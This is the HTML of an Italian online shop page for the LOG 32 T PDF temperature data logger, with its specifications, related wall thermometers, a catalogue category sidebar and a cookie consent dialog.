					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>LOG 32 T PDF-data logger per la temperatura<br />
Registratore di temperatura con interfaccia USB integrata e creazione automatica di PDF, montaggio a parete incluso.<br />
Memoria per 60.000 misurazioni, utilizzabile senza software (impostazioni predefinite con intervallo di 15 minuti), creazione automatica PDF (nessun driver richiesto), download software opzionale), intervallo di registrazione regolabile gratuito da 30 secondi fino a 24 ore (tramite Software Log Connect), durata della batteria > 3 anni (intervallo di registrazione> 15 minuti), LED di stato e di allarme, incluso supporto a parete.<br />
Campo di misura -40 &#8230; + 70 ? C , Precisione + &#8211; 0,5 ? C (-10,40 ? C) , Risoluzione 0,1 ? C ,  Memoria 60.000 misurazioni ,  Tensione 1 x 1 / 2AA dimensioni 3,6 volt  , Durata della batteria > 3 anni (con un intervallo di> 15 minuti) ,  Dimensioni 100 x 19 x 19 mm  , Peso 70 g</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6318 status-publish first instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-300x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-768x767.jpg 768w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-350x350.jpg 350w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-600x599.jpg 600w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6318" class="owp-quick-view" data-product_id="6318"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-300x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-768x767.jpg 768w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-350x350.jpg 350w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-600x599.jpg 600w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-049-220.jpg 801w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6318" class="owp-quick-view" data-product_id="6318"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-4/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-4/" data-quantity="1" class="button product_type_simple" data-product_id="6318" data-product_sku="720" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6317 status-publish instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-3/" class="woocommerce-LoopProduct-link"><img width="165" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-019-165x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6317" class="owp-quick-view" data-product_id="6317"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-3/" class="woocommerce-LoopProduct-link"><img width="165" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/ZLM-019-165x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6317" class="owp-quick-view" data-product_id="6317"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-3/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-3/" data-quantity="1" class="button product_type_simple" data-product_id="6317" data-product_sku="520" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6320 status-publish last instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6320" class="owp-quick-view" data-product_id="6320"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1100-M-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6320" class="owp-quick-view" data-product_id="6320"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-6/" data-quantity="1" class="button product_type_simple" data-product_id="6320" data-product_sku="1100-K" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66 current-cat"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

